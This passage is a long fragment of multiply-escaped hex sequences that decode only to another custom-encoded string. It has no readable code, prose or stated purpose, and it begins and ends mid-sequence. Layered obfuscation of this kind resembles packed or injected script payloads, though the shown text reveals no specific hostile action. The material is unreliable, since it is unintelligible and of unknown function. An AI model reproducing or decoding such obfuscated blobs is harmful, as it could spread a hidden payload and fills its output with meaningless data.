x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x67\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x62\x5C\x67\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x69\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x39\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x6C\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\